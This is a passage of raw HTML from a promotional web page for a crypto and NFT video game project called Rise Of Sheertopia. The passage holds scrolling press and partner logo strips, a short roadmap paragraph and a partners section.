none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.youtube.com/watch?v=vGN7uJS7N8c&amp;t=2s"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="primevideo-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="primevideo-logo.png 1x" src="primevideo-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.benzinga.com/pressreleases/23/02/g30995552/project-lambo-announces-new-trailer-release-of-video-games-through-ai-technology"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Benzinga" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Benzinga.png 1x" src="Benzinga.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.digitaljournal.com/pr/news/project-lambo-the-game-that-proposes-a-new-era-of-video-games-through-ai-technology-releases-its-new-trailer"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Digital-Journal" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Digital-Journal.png 1x" src="Digital-Journal.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="El-Sol-de-las-Americas" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="El-Sol-de-las-Americas.png 1x" src="El-Sol-de-las-Americas.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="El..Siglo.." loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="El.png 1x" src="El.png" style="color: transparent; object-fit: cover;"></div></a></div></div></div><div class="marquee" style="--play: running; --direction: normal; --duration: 51.84s; --delay: 0s; --iteration-count: infinite; --min-width: 100%;"><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.youtube.com/watch?v=vGN7uJS7N8c&amp;t=2s"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="apple-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="apple-logo.png 1x" src="apple-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://polygon.technology/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Ploygon Blockchain" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="polygon_gray.png 1x" src="polygon_gray.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.binance.com/hu/live/video?roomId=2127039"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="binance-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="binance-logo.png 1x" src="binance-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://finance.yahoo.com/news/project-lambo-announces-trailer-release-210000369.html"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Yahoo-Finances" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Yahoo-Finances.png 1x" src="Yahoo-Finances.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.youtube.com/watch?v=vGN7uJS7N8c&amp;t=2s"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="primevideo-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="primevideo-logo.png 1x" src="primevideo-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.benzinga.com/pressreleases/23/02/g30995552/project-lambo-announces-new-trailer-release-of-video-games-through-ai-technology"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Benzinga" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Benzinga.png 1x" src="Benzinga.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.digitaljournal.com/pr/news/project-lambo-the-game-that-proposes-a-new-era-of-video-games-through-ai-technology-releases-its-new-trailer"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Digital-Journal" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Digital-Journal.png 1x" src="Digital-Journal.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="El-Sol-de-las-Americas" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="El-Sol-de-las-Americas.png 1x" src="El-Sol-de-las-Americas.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="El..Siglo.." loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="El.png 1x" src="El.png" style="color: transparent; object-fit: cover;"></div></a></div></div></div></div></div><div class="w-full"><div class="relative overflow-hidden lg:py-4"><div class="marquee-container " style="--pause-on-hover: paused; --pause-on-click: paused; --width: 100%; --transform: none;"><div class="marquee" style="--play: running; --direction: reverse; --duration: 51.84s; --delay: 0s; --iteration-count: infinite; --min-width: 100%;"><div class="initial-child-container"><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Ian103fm" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Ian103fm.png 1x" src="Ian103fm.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="La-Mecha" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="La-Mecha.png 1x" src="La-Mecha.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Murcia.com" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Murcia.png 1x" src="Murcia.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="primevideo-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="primevideo-logo.png 1x" src="primevideo-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="roku-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="roku-logo.png 1x" src="roku-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="SIGLO-XXI" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="SIGLO-XXI.png 1x" src="SIGLO-XXI.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.streetinsider.com/Globe+Newswire/Project+Lambo+Announces+New+Trailer+Release+of+Video+Games+through+AI+Technology/21253163.html"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Streetinsider" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Streetinsider.png 1x" src="Streetinsider.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="ucl-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="ucl-logo.png 1x" src="ucl-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.immutable.com/blog/what-is-immutablex"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="immutable-x-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="immutabl-x-logo-gray.png 1x" src="immutabl-x-logo-gray.png" style="color: transparent; object-fit: cover;"></div></a></div></div></div><div class="marquee" style="--play: running; --direction: reverse; --duration: 51.84s; --delay: 0s; --iteration-count: infinite; --min-width: 100%;"><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Ian103fm" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Ian103fm.png 1x" src="Ian103fm.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="La-Mecha" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="La-Mecha.png 1x" src="La-Mecha.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Murcia.com" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Murcia.png 1x" src="Murcia.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="primevideo-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="primevideo-logo.png 1x" src="primevideo-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="roku-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="roku-logo.png 1x" src="roku-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="SIGLO-XXI" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="SIGLO-XXI.png 1x" src="SIGLO-XXI.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.streetinsider.com/Globe+Newswire/Project+Lambo+Announces+New+Trailer+Release+of+Video+Games+through+AI+Technology/21253163.html"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Streetinsider" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Streetinsider.png 1x" src="Streetinsider.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="ucl-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="ucl-logo.png 1x" src="ucl-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.immutable.com/blog/what-is-immutablex"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="immutable-x-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="immutabl-x-logo-gray.png 1x" src="immutabl-x-logo-gray.png" style="color: transparent; object-fit: cover;"></div></a></div></div></div></div></div></section><div class="relative"><div class="seprator_wave__wyJKF"></div><div class="seprator_blur__6nQci"></div></div><section class="relative w-full h-full bottom-[-30px] overflow-hidden"><div class="absolute inset-0 z-30 transition-transform duration-300 group-hover:scale-110" style="background-image: url(&quot;bg-image-game.png&quot;); background-size: cover; background-position: center center;"><div class="absolute inset-0 z-30 bg-black/60"></div></div><div class="w-full flex h-auto items-center justify-between p-4 container px-4 md:px-12 lg:w-[80%] mx-auto flex-col py-24"><div class="z-50 aos-init" data-aos="zoom-in-down" data-aos-duration="700"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-3xl lg:text-[57px] text-shadow-primary font-bruno">Roadmap </h3></div><div class="flex flex-col items-center w-full z-50 border-gradient rounded-3xl my-12 h-full bg-black/40 bg-gradient-to-br from-black/20 to-black/0 aos-init" data-aos="zoom-in-up" data-aos-duration="700"><p class="h-ful mx-auto text-center text-white text-2xl py-12 leading-[40px] px-4 lg:px-12">The project aims to progressively introduce and enhance its offerings, including gameplay trailers, partnerships with gaming platforms, and the launch of various versions of the "Rise Of Sheertopia" game across different platforms. Additionally, it focuses on fundraising, community engagement, and expanding its digital footprint through NFTs, comic books, and mini-games. The roadmap culminates in the integration of advanced technologies like AR and VR, alongside community-driven decisions for future game development, showcasing a blend of innovation, growth, and user participation.</p></div></div></section><div class="relative"><div class="seprator_wave__wyJKF"></div><div class="seprator_blur__6nQci"></div></div><div class="w-full h-full mb-4 lg:mb-24"><div class="w-full h-auto p-4 container px-4 md:px-12 mx-auto py-12 flex flex-col items-center justify-center"><div class="flex items-center py-5 justify-center w-full"><h2 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-4xl lg:text-[44px] leading-[49px] text-shadow-primary pb-14 font-bruno">PROUD PARTNERS</h2></div><div class="w-full h-full hidden lg:block"><div class="w-full h-full flex flex-row w-full items-center justify-start"><a title="Carbon Browser" class="flex justify-center items-center z-30" href="https://carbon.website/" style="opacity: 1; margin-right: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Carbon Browser" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="carbon-browser-logo.png 1x" src="carbon-browser-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="Creo Engine" class="flex justify-center items-center z-30" href="https://www.creoengine.com/" style="opacity: 1; margin-right: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Creo Engine" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="creoengine-logo.png 1x" src="creoengine-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="Polygon" class="flex justify-center items-center z-30" href="https://www.polygon.technology/" style="opacity: 1; margin-right: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Polygon" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="poly.png 1x" src="poly.png" style="color: transparent; object-fit: cover;"></div></a><a title="Coinbound" class="flex justify-center items-center z-30" href="https://coinbound.io/" style="opacity: 1; margin-right: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Coinbound" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Coinbound.png 1x" src="Coinbound.png" style="color: transparent; object-fit: cover;"></div></a><a title="Skale Network" class="flex justify-center items-center z-30" href="https://skale.space/" style="opacity: 1; margin-right: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Skale Network" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Skale.png 1x" src="Skale.png" style="color: transparent; object-fit: cover;"></div></a><a title="weDevelopCrypto" class="flex justify-center items-center z-30" href="https://wedevelopcrypto.com/" style="opacity: 1; margin-right: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="weDevelopCrypto" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="we-dev-crypto.png 1x" src="we-dev-crypto.png" style="color: transparent; object-fit: cover;"></div></a><a title=" kap-digital" class="flex justify-center items-center z-30" href="https://twitter.com/kap_digital" style="opacity: 1; margin-right: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt=" kap-digital" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="kap-digital-img_.png 1x" src="kap-digital-img_.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="w-full h-full flex flex-row w-full  items-center justify-end mt-3"><a title="Lively-verse" class="flex justify-center items-center z-30" href="" style="opacity: 1; margin-left: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Lively-verse" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Lively-verse.png 1x" src="Lively-verse.png" style="color: transparent; object-fit: cover;"></div></a><a title="Arqx" class="flex justify-center items-center z-30" href="https://sheertopia.io/partnership/arq" style="opacity: 1; margin-left: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Arqx" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Arqx-logo.png 1x" src="Arqx-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="uforika" class="flex justify-center items-center z-30" href="https://sheertopia.io/partnership/uforika" style="opacity: 1; margin-left: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="uforika" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Uforikawhite-logo.png 1x" src="Uforikawhite-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="Supernormal" class="flex justify-center items-center z-30" href="https://sheertopia.io/partnership/supernormal" style="opacity: 1; margin-left: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Supernormal" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Super-normal-logo.png 1x" src="Super-normal-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="Supernormal" class="flex justify-center items-center z-30" href="https://sheertopia.io/partnership/bitmetis" style="opacity: 1; margin-left: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Supernormal" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="bitmetis-logo.png 1x" src="bitmetis-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="polygon" class="flex justify-center items-center z-30" href="https://www.polygon.com/gaming" style="opacity: 1; margin-left: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="polygon" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="polygon_gray.png 1x" src="polygon_gray.png" style="color: transparent; object-fit: cover;"></div></a><a title="immutable x" class="flex justify-center items-center z-30" href="https://www.immutable.com/blog/what-is-immutablex" style="opacity: 1; margin-left: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="immutable x" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="immutable-X.png 1x" src="immutable-X.png" style="color: transparent; object-fit: cover;"></div></a></div></div><div class="w-full h-full block lg:hidden"><div class="marquee-container " style="--pause-on-hover: paused; --pause-on-click: paused; --width: 100%; --transform: none;"><div class="marquee" style="--play: running; --direction: normal; --duration: 0s; --delay: 0s; --iteration-count: infinite; --min-width: 100%;"><div class="initial-child-container"><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://carbon.website/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Carbon Browser" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="carbon-browser-logo.png 1x" src="carbon-browser-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.creoengine.com/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Creo Engine" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="creoengine-logo.png 1x" src="creoengine-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.polygon.technology/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Polygon" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="poly.png 1x" src="poly.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://coinbound.io/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Coinbound" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Coinbound.png 1x" src="Coinbound.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://skale.space/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Skale Network" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Skale.png 1x" src="Skale.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://wedevelopcrypto.com/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="weDevelopCrypto" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="we-dev-crypto.png 1x" src="we-dev-crypto.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://twitter.com/kap_digital"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt=" kap-digital" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="kap-digital-img_.png 1x" src="kap-digital-img_.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Lively-verse" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Lively-verse.png 1x" src="Lively-verse.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.arqx.ai/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Arqx" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Arqx-logo.png 1x" src="Arqx-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.uforika.io/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="uforika" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Uforikawhite-logo.png 1x" src="Uforikawhite-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.supernormal.art/nft/home"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Supernormal" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Super-normal-logo.png 1x" src="Super-normal-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://bitmetis.io/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Supernormal" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="bitmetis-logo.png 1x" src="bitmetis-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.polygon.com/gaming"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="polygon" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="polygon_gray.png 1x" src="polygon_gray.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.immutable.com/blog/what-is-immutablex"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="immutable x" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="immutable-X.png 1x" src="immutable-X.png" style="color: transparent; object-fit: cover;"></div></a></div></div></div><div class="marquee" style="--play: running; --direction: normal; --duration: 0s; --delay: 0s; --iteration-count: infinite; --min-width: 100%;"><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://carbon.website/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Carbon Browser" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="carbon-browser-logo.png 1x" src="carbon-browser-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.creoengine.com/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Creo Engine" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="creoengine-logo.png 1x" src="creoengine-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.polygon.technology/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Polygon" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="poly.png 1x" src="poly.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://coinbound.io/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Coinbound" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Coinbound.png 1x" src="Coinbound.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://skale.space/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Skale Network" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Skale.png 1x" src="Skale.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://wedevelopcrypto.com/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="weDevelopCrypto" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="we-dev-crypto.png 1x" src="we-dev-crypto.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://twitter.com/kap_digital"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt=" kap-digital" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="kap-digital-img_.png 1x" src="kap-digital-img_.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Lively-verse" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Lively-verse.png 1x" src="Lively-verse.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.arqx.ai/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Arqx" loading="eager" width="5000" height="5000" 